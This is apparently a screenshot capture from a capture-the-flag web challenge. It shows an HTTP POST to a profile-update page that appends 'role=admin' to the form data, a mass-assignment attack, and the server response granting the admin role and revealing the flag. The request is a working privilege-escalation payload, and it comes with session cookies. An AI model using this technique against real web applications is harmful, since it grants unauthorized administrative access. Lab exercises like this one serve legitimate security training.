 1 POST /profile.php HTTP/1.1
2 Host: 103.97.125.56:32521
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://103.97.125.56:32521
10 Connection: close
11 Referer: http://103.97.125.56:32521/profile.php
12 Cookie: username=admin; PHPSESSID=oufrickc8ignbbolf8g90dhe0f; session=
eyJ1c2VybmFtZSI6ImNvb2tpZWhhbmhvYW5cXG4ifQ.ZyrmxA.GVbBNBqOui6Xgsr04nDpaN5HKlA
13 Upgrade-Insecure-Requests: 1
14
15 fullname=Alice&address=123+Wonderland+St&phone=123456789&role=admin
Search...
0 matches
22 <p>
Your information:
</p>
23 <pre>
User Details:
24 Email: alice@example.com
25 Username: alice
26 Full Name: Alice
27 Address: 123 Wonderland St
28 Phone: 123456789
29 Role: admin
30 Flag :
31 CHH{M4ss_4ss1gnm3nt_D4ng3r_86e9fdf07dfe68dd4178820013b941bb}
32 </pre>
33 <div class='alert alert-success'>
Đã cập nhật thông tin thành công.
</div>
<h3>
Update Profile
</h3>
34 <form method="post" action="">
35 <div class="mb-3">
36 <label for="username" class="form-label">
Full Name
</label>
37 <input type="text" class="form-control" id="fullname" name="fullname" value="Alice">
38 </div>
39 <div class="mb-3">
40 <label for="address" class="form-label">
Address
</label>
41 <input type="text" class="form-control" id="address" name="address" value="123 Wonderland St">
42 </div>
43 <div class="mb-3">
44 <label for="phone" class="form-label">
Phone
</label>
45 <input type="text" class="form-control" id="phone" name="phone" value="123456789">
46 </div>
47 <button type="submit" class="btn btn-primary">
Update
</button>
48 </form>
49 </div>
50 </body>
51 </html>
52
Search...
0 matches
Done